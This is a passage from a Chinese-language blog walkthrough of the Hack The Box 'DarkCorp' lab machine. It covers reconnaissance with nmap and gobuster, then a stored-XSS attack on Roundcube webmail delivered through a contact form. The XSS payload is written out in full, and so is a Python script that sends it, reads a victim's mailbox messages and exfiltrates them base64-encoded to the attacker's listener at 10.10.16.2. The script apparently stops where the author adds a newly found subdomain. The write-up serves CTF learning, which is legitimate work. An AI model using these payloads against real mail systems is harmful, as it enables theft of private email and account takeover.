AI摘要:该博客文章详细记录了 HTB 平台上 “DarkCorp” 靶场的渗透测试全过程。DarkCorp 是一道高难度(Insane)的企业内网靶机,模拟了一个拥有邮件系统、用户门户、数据库服务和 Windows 域环境的中大型公司网络。 作者首先利用 Nmap、Gobuster 等工具进行信息收集,发现多个子域与服务。通过邮件劫持和 XSS 注入获取重置链接,控制管理员账号后进一步发起 SQL 注入攻击,成功从 PostgreSQL 数据库中获取凭据,并建立反弹 shell。 在拿下初始主机权限后,作者深入内网,发现 Windows 域控服务,通过 BloodHound 收集权限图谱,再结合 LDAP 爆破与 GPO 权限配置,实现本地管理员权限提升。最终使用工具转储 hash,成功获取域控 SYSTEM 权限。
引言
Hack The Box 的赛季靶机 DarkCorp,难度 Insane。本文将带你以轻松的方式体验这场顶级难度的靶机挑战,深入剖析从外部突破到域管理员提权的完整过程。
技术点涉及:端口扫描、子域枚举、目录爆破、XSS 漏洞利用(CVE-2024-42008)、SQL 注入、PostgreSQL 命令执行、凭据窃取、邮件伪造、内网转发、日志分析、密码破解、备份解密、BloodHound 域分析、GPO 权限滥用、AMSI 绕过、域管理员提权。
目标与读者:网络安全爱好者、红队选手,适合对域渗透、Web 漏洞利用及 Active Directory 攻防感兴趣的从业者和学习者。
本机ip:10.10.16.2
目标ip:10.10.11.54
nmap -sC -sV 10.10.11.54
先直接访问,发现跳转到了http://drip.htb域名,但无法连接
将域名和ip加入hosts
echo "10.10.11.54 drip.htb" | sudo tee -a /etc/hosts能访问了,但http://drip.htb里什么都没有()
使用gobuster进行子域名爆破收集
gobuster vhost -u http://drip.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --append-domain
使用gobuster进行目录爆破收集
gobuster dir -u http://drip.htb -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -b 401,403,404,500 -o 80.log
将子域名加入hosts
echo "10.10.11.54 mail.drip.htb" | sudo tee -a /etc/hosts
发现可以sign up可以注册
先注册一个
账号1:bushsec
密码1:123456
登陆:

没什么收获,我们重新注册一个用户,以root当作账户名
账户2:root
密码2:123456

我们又有了两个收获
一是获得两个用户名:ebelford和support。
二是可以发现,每隔2分钟,网站会运行一个名为mail_clean.sh的脚本。
从About选项卡可以看到邮件系统的信息
接下来,我们把目光看向首页的Contact Us
使用yakit劫持,将support%40drip.htb改成我们的邮箱地址root%40drip.htb
在给support发邮件时,如果yakit中断并将地址改为我们的邮件地址,可以收到求助邮件,并得到 bcase用户名。
yakit中断后,发送的原始内容如下。
message=<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=document.body.appendChild(Object.assign(document.createElement('script'),{src:'http://10.10.16.2/?c='+btoa(document.documentElement.innerHTML)})) foo=bar"> Foo </body>&content=html&recipient=bcase@drip.htbbase64编码后如下。
name=test&email=test%40test.com&message=%3Cbody+title%3D%22bgcolor%3Dfoo%22+name%3D%22bar+style%3Danimation-name%3Aprogress-bar-stripes+onanimationstart%3Ddocument.body.appendChild%28Object.assign%28document.createElement%28%27script%27%29%2C%7Bsrc%3A%27http%3A%2F%2F10.10.16.2%2F%3Fc%3D%27%2Bbtoa%28document.documentElement.innerHTML%29%7D%29%29++foo%3Dbar%22%3E%0D%0A++Foo%0D%0A%3C%2Fbody%3E&content=html&recipient=bcase%40drip.htb- content=html
暗示服务端将message` 作为 HTML 内容渲染
这是利用漏洞的前提。 message=中直接插入<body>标签,包含了 HTML 属性注入和 JS 执行:- 触发点:PHPMailer 在未净化的情况下将 message 作为 HTML 写入邮件内容中
HTMX 在处理 HX-Request 请求的响应时,对于 text/html 类型的内容会直接 innerHTML 替换页面部分内容,从而造成 XSS。若 HTMX 的响应中带有 <body> 标签,而解析器允许这个 body 的属性触发事件(例如 onanimationstart),就可能造成 非传统的 HTML 属性注入 + JS 执行链。
从网上寻找自动化脚本,我们只需要修改ip即可
import sys
import requests
from http.server import BaseHTTPRequestHandler, HTTPServer
import base64
import threading
from lxml import html

# Configuration
TARGET_URL = 'http://drip.htb/contact'
LISTEN_PORT = 8000
LISTEN_IP = '10.10.16.2'

# Payload for the POST request
start_mesg = '<body title="bgcolor=foo" name="bar style=animation-name:progress-bar-stripes onanimationstart=fetch(\'/?_task=mail&_action=show&_uid='
message = sys.argv[1]
end_mesg = '&_mbox=INBOX&_extwin=1\').then(r=>r.text()).then(t=>fetch(`http://10.10.16.2:8000/c=${btoa(t)}`)) foo=bar">Foo</body>'

post_data = {
    'name': 'asdf',
    'email': 'asdf',
    'message': f"{start_mesg}{message}{end_mesg}",
    'content': 'html',
    'recipient': 'bcase@drip.htb'
}
print(f"{start_mesg}{message}{end_mesg}")

# Headers for the POST request
headers = {
    'Host': 'drip.htb',
    'Cache-Control': 'max-age=0',
    'Upgrade-Insecure-Requests': '1',
    'Origin': 'http://drip.htb',
    'Content-Type': 'application/x-www-form-urlencoded',
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36',
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
    'Referer': 'http://drip.htb/index',
    'Accept-Encoding': 'gzip, deflate, br',
    'Accept-Language': 'en-US,en;q=0.9',
    'Cookie': 'session=eyJfZnJlc2giOmZhbHNlfQ.Z6fOBw.u9iWIiki2cUK55mmcizrzU5EJzE',
    'Connection': 'close'
}

# Function to send the POST request
def send_post():
    response = requests.post(TARGET_URL, data=post_data, headers=headers)
    print(f"[+] POST Request Sent! Status Code: {response.status_code}")

# Custom HTTP request handler to capture and decode the incoming data
class RequestHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        if '/c=' in self.path:
            encoded_data = self.path.split('/c=')[1]
            decoded_data = base64.b64decode(encoded_data).decode('latin-1')
            print(f"[+] Received data {decoded_data}")
            tree = html.fromstring(decoded_data)

            # XPath query to find the div with id 'messagebody'
            message_body = tree.xpath('//div[@id="messagebody"]')

            # Check if the div exists and extract the content
            if message_body:
                print(f"message_body lengith is:{len(message_body)}")
                for bd in message_body:
                    # Extract inner text, preserving line breaks
                    #message_text = message_body[0].text_content().strip()
                    message_text = bd.text_content().strip()
                    print("[+] Extracted Message Body Content:\n")
                    print(message_text)
            else:
                print("[!] No div with id 'messagebody' found.")

        else:
            print("[!] Received request but no data found.")

        self.send_response(200)
        self.end_headers()
        self.wfile.write(b'OK')

    def log_message(self, format, *args):
        return  # Suppress default logging

# Function to start the HTTP server
def start_server():
    server_address = (LISTEN_IP, LISTEN_PORT)
    httpd = HTTPServer(server_address, RequestHandler)
    print(f"[+] Listening on port {LISTEN_PORT} for exfiltrated data...")
    httpd.serve_forever()

# Run the HTTP server in a separate thread
server_thread = threading.Thread(target=start_server)
server_thread.daemon = True
server_thread.start()

# Send the POST request
send_post()

# Keep the main thread alive to continue listening
try:
    while True:
        pass
except KeyboardInterrupt:
    print("\n[+] Stopping server.")
执行
python3 1.py 2将uid改为2后,我们得到
得到一个新的域名dev-a3f1-01.drip.htb,且邮件说Bryce(也就是bcase用户)登录时需要重置密码。将新域名加入hosts后访问,这个界面有一个Reset Password选项。
首先添加hosts
